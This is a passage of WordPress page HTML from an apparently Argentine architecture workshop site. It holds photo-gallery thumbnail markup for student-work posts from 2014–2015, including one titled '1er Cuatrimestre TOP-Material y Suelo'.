			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10535687_10152620269247350_4564817189690069851_o.jpg" data-slb-active="1" data-slb-asset="994110957" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10535687_10152620269247350_4564817189690069851_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10553718_10152620262342350_6326636386068138213_o.jpg" data-slb-active="1" data-slb-asset="657185382" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10553718_10152620262342350_6326636386068138213_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10553738_10152620263467350_5379813659441249257_o.jpg" data-slb-active="1" data-slb-asset="956541540" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10553738_10152620263467350_5379813659441249257_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10553834_10152620147162350_6073697550800816885_o.jpg" data-slb-active="1" data-slb-asset="1181774072" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10553834_10152620147162350_6073697550800816885_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10557691_10152620132277350_4888291968323777028_o.jpg" data-slb-active="1" data-slb-asset="929240931" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10557691_10152620132277350_4888291968323777028_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10575133_10152620261057350_2927247415006902613_o.jpg" data-slb-active="1" data-slb-asset="1978340444" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10575133_10152620261057350_2927247415006902613_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10580760_10152620264212350_5127550146566548503_o.jpg" data-slb-active="1" data-slb-asset="1095153262" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10580760_10152620264212350_5127550146566548503_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10582760_10152620263042350_3223783497610288027_o.jpg" data-slb-active="1" data-slb-asset="868592494" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10582760_10152620263042350_3223783497610288027_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10603859_10152620140057350_3695841376281612949_o.jpg" data-slb-active="1" data-slb-asset="228371139" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10603859_10152620140057350_3695841376281612949_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10604016_10152620264577350_4630595157863652581_o.jpg" data-slb-active="1" data-slb-asset="1662101757" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10604016_10152620264577350_4630595157863652581_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10608210_10152620131367350_17418666954554548_o.jpg" data-slb-active="1" data-slb-asset="1176224601" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10608210_10152620131367350_17418666954554548_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10608707_10152620147992350_5039727928247533649_o.jpg" data-slb-active="1" data-slb-asset="1830518267" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10608707_10152620147992350_5039727928247533649_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/905861_10152620266022350_3308832267894404426_o.jpg" data-slb-active="1" data-slb-asset="1462173675" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/905861_10152620266022350_3308832267894404426_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/1495223_10152620149212350_2337635449794513513_o.jpg" data-slb-active="1" data-slb-asset="685957623" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/1495223_10152620149212350_2337635449794513513_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/1537588_10152620263777350_3372100363400513308_o.jpg" data-slb-active="1" data-slb-asset="790875453" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/1537588_10152620263777350_3372100363400513308_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/1547935_10152620140982350_3439309224618242836_o.jpg" data-slb-active="1" data-slb-asset="547684527" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/1547935_10152620140982350_3439309224618242836_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/1974263_10152620145032350_7798620786376790899_o.jpg" data-slb-active="1" data-slb-asset="1911568860" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/1974263_10152620145032350_7798620786376790899_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10339323_10152620265352350_3993075438867864078_o.jpg" data-slb-active="1" data-slb-asset="965978618" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10339323_10152620265352350_3993075438867864078_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10379536_10152620132897350_2138235262804271335_o.jpg" data-slb-active="1" data-slb-asset="747021569" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10379536_10152620132897350_2138235262804271335_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10443001_10152460500492350_281466595017851236_o.jpg" data-slb-active="1" data-slb-asset="1371579073" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10443001_10152460500492350_281466595017851236_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10446189_10152620146162350_2918762102274880890_o.jpg" data-slb-active="1" data-slb-asset="519401205" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10446189_10152620146162350_2918762102274880890_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10465499_10152620150767350_8044187044553895223_o.jpg" data-slb-active="1" data-slb-asset="2031186154" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10465499_10152620150767350_8044187044553895223_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10491367_10152620149482350_5172632228052178993_o.jpg" data-slb-active="1" data-slb-asset="766353248" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10491367_10152620149482350_5172632228052178993_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10495031_10152620132632350_6468996026760676582_o.jpg" data-slb-active="1" data-slb-asset="1444932799" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10495031_10152620132632350_6468996026760676582_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10496919_10152620269007350_5835715102358324517_o.jpg" data-slb-active="1" data-slb-asset="1461737334" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10496919_10152620269007350_5835715102358324517_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10496919_10152620269007350_5835715102358324517_o-90x90.jpg 90w, http://tallersudamerica.net/2/wp-content/uploads/2015/03/10496919_10152620269007350_5835715102358324517_o-545x545.jpg 545w, http://tallersudamerica.net/2/wp-content/uploads/2015/03/10496919_10152620269007350_5835715102358324517_o-1024x1024.jpg 1024w, http://tallersudamerica.net/2/wp-content/uploads/2015/03/10496919_10152620269007350_5835715102358324517_o.jpg 1266w" sizes="(max-width: 90px) 100vw, 90px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10497299_10152620264357350_3767342905324230802_o.jpg" data-slb-active="1" data-slb-asset="1423737033" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10497299_10152620264357350_3767342905324230802_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10497345_10152620262727350_2521296966722025698_o.jpg" data-slb-active="1" data-slb-asset="683524485" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10497345_10152620262727350_2521296966722025698_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10497365_10152620139417350_7847197320285731490_o.jpg" data-slb-active="1" data-slb-asset="1564223654" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10497365_10152620139417350_7847197320285731490_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10497407_10152620138912350_1947447806887530087_o.jpg" data-slb-active="1" data-slb-asset="410897787" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10497407_10152620138912350_1947447806887530087_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10499393_10152620327772350_7055802950991470275_o.jpg" data-slb-active="1" data-slb-asset="1303139353" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10499393_10152620327772350_7055802950991470275_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10504935_10152620150942350_6664337511864268345_o.jpg" data-slb-active="1" data-slb-asset="882134801" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10504935_10152620150942350_6664337511864268345_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10505262_10152620267082350_5554498924595562918_o.jpg" data-slb-active="1" data-slb-asset="1834124460" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10505262_10152620267082350_5554498924595562918_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10511434_10152620262202350_3913113686304866965_o.jpg" data-slb-active="1" data-slb-asset="86867391" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10511434_10152620262202350_3913113686304866965_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10520545_10152620267552350_1478844023007642571_o.jpg" data-slb-active="1" data-slb-asset="1066672477" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10520545_10152620267552350_1478844023007642571_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10534172_10152620148517350_7682190033281736647_o.jpg" data-slb-active="1" data-slb-asset="1756772796" data-slb-internal="0" data-slb-group="767_auto_2"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/03/10534172_10152620148517350_7682190033281736647_o-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</p>
                <a href="http://tallersudamerica.net/2/?p=767#more" class="more">+ INFO</a>
            </div>
        </div>

    
        <div class="clear post-647 post type-post status-publish format-standard hentry category-trabajos-2014" id="post_647">
            <div class="post_meta">
                <h2><a href="http://tallersudamerica.net/2/?p=647" title="Permalink to 1er Cuatrimestre TOP-Material y Suelo" rel="bookmark">1er Cuatrimestre TOP-Material y Suelo</a></h2>
                <div class="post_data">
                    <div class="post_author">By: SudamericaA2</div>
                    <div class="post_date">26-02-2015</div>
                    <div class="post_categories"><a href="http://tallersudamerica.net/2/?cat=25" rel="category">Trabajos 2014</a></div>
                </div>
            </div>
            <div class="post_content">
                <p>
		<style type='text/css'>
			#gallery-3 {
				margin: auto;
			}
			#gallery-3 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 16%;
			}
			#gallery-3 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-3 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-3' class='gallery galleryid-647 gallery-columns-6 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0876-Medium.jpg" data-slb-active="1" data-slb-asset="984843114" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0876-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0875-Medium.jpg" data-slb-active="1" data-slb-asset="1287685579" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0875-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0871-Medium.jpg" data-slb-active="1" data-slb-asset="45204359" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0871-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0868-Medium.jpg" data-slb-active="1" data-slb-asset="21095011" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0868-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0861-Medium.jpg" data-slb-active="1" data-slb-asset="2112549291" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0861-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0855-Medium.jpg" data-slb-active="1" data-slb-asset="1280278346" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0855-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0852-Medium.jpg" data-slb-active="1" data-slb-asset="869501720" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0852-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0849-Medium.jpg" data-slb-active="1" data-slb-asset="1166042198" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0849-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0846-Medium.jpg" data-slb-active="1" data-slb-asset="423721062" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0846-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0827-Medium.jpg" data-slb-active="1" data-slb-asset="1300276958" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0827-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0824-Medium.jpg" data-slb-active="1" data-slb-asset="628362939" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0824-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0822-Medium.jpg" data-slb-active="1" data-slb-asset="951080281" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0822-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_090f-Medium.jpg" data-slb-active="1" data-slb-asset="2122844200" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_090f-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_090f-Medium-90x90.jpg 90w, http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_090f-Medium-545x545.jpg 545w, http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_090f-Medium.jpg 768w" sizes="(max-width: 90px) 100vw, 90px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/Nómade-1-Medium.jpg" data-slb-active="1" data-slb-asset="718144240" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/Nómade-1-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0994-Medium.jpg" data-slb-active="1" data-slb-asset="353305739" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0994-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0993-Medium.jpg" data-slb-active="1" data-slb-asset="2076969529" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0993-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0991-Medium.jpg" data-slb-active="1" data-slb-asset="1786312658" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0991-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0961-Medium.jpg" data-slb-active="1" data-slb-asset="1848472779" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0961-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0954-Medium.jpg" data-slb-active="1" data-slb-asset="1279601805" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0954-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0939-Medium.jpg" data-slb-active="1" data-slb-asset="1082538446" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0939-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0938-Medium.jpg" data-slb-active="1" data-slb-asset="2014029691" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0938-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0937-Medium.jpg" data-slb-active="1" data-slb-asset="761824618" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0937-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0936-Medium.jpg" data-slb-active="1" data-slb-asset="1421984530" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0936-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0934-Medium.jpg" data-slb-active="1" data-slb-asset="498788457" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0934-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0896-Medium.jpg" data-slb-active="1" data-slb-asset="2003388428" data-slb-internal="0" data-slb-group="647_auto_3"><img width="90" height="90" src="http://tallersudamerica.net/2/wp-content/uploads/2015/02/DSC_0896-Medium-90x90.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
